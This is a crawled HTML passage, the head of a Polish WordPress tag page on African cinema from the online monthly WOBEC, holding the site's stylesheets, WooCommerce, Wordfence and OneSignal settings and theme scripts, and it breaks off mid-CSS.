

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miesiecznik-wobec.pl/tag/kino-afrykanskie/
body_size: 21320
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Kino afrykańskie | Miesięcznik internetowy WOBEC Piotr Kotlarz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://miesiecznik-wobec.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami" href="https://miesiecznik-wobec.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z komentarzami" href="https://miesiecznik-wobec.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami otagowanymi jako Kino afrykańskie" href="https://miesiecznik-wobec.pl/tag/kino-afrykanskie/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miesiecznik-wobec.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://miesiecznik-wobec.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miesiecznik-wobec.pl/wp-json/wp/v2/tags/1930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miesiecznik-wobec.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miesiecznik-wobec.pl/?wordfence_lh=1&hid=27C3ECCC0338BA1AF7F2F9D6D2EEEEDE');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/miesiecznik-wobec.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://miesiecznik-wobec.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b97bed1a-a24c-4d75-9775-d8e27bf1f08d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "(Dziękuje za subskrypcje, Piotr Kotlarz)";
oneSignal_options['path'] = "https://miesiecznik-wobec.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4f716432-69c5-4efb-9ef6-8b17a5658ee8";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcesz otrzymywać powiadomienia o nowych artykułach ??";
oneSignal_options['promptOptions']['acceptButtonText'] = "Akceptuj";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dzięki";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/miesiecznik-wobec.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/miesiecznik-wobec.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a8c9ad";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="a87934c301";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 